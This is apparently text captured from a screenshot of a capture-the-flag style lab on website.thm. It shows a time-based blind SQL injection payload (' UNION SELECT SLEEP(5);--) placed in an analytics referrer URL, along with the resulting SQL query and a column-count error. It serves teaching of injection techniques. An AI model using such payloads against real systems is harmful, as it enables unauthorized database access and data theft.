 https://website.thm/analytics?referrer=test' UNION SELECT SLEEP(5);--
OK
Request Time: 0.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='test' UNION SELECT SLEEP(5);--'
LIMIT 1
SQL Results
SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a
different number of columns